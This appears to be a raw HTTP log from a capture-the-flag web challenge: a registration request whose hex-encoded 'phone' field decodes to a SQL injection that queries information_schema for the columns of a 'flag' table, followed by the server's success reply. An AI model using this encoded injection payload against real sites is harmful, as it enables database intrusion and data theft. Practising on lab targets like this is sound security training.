 POST /register.php HTTP/1.1
Host: 0876faf838a246ddaa387acd2a8d0e30de317c015c7d4bf8.game.ichunqiu.com
Content-Length: 283
Cache-Control: max-age=0
Origin: http://0876faf838a246ddaa387acd2a8d0e30de317c015c7d4bf8.game.ichunqiu.com
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://0876faf838a246ddaa387acd2a8d0e30de317c015c7d4bf8.game.ichunqiu.com/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=164bc836af93f8-0c7d7aa5296a13-5b452a1d-144000-164bc836afa774; pgv_pvi=6381318144;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; pgv_si=s1782762496;
Hm_lvt_9104989ce242a8e03049eaceca950328=1534732202,1535377895,1535972790; Hm_lpvt_9104989ce242a8e03049eaceca950328=1535972790;
Hm_lvt_1a32f7c660491887db0960e9c314b022=1534732202,1535377895,1535972790; Hm_lpvt_1a32f7c660491887db0960e9c314b022=1535972790;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1535382236,1535421216,1535972698,1535972795;
ci_session=c4993d1d4600dcfb461eacd71471e20a748934d3; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1536062849;
PHPSESSID=clgmgb1l5cneaa65mshe27jmi1
Connection: close
username=test6&password=123&phone=0x3132332720756e696f6e2073656c6563742067726f75705f636f6e63617428636f6c756d6e5f6e616d65292066726f6d20
696e666f726d6174696f6e5f736368656d612e636f6c756d6e73207768657265207461626c655f6e616d653d27666c616727206f726465722062792031206465736323
&register=Login
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Tue, 04 Sep 2018 12:40:57 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 72
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
<script>alert("注册成功");window.location.href="index.php";</script>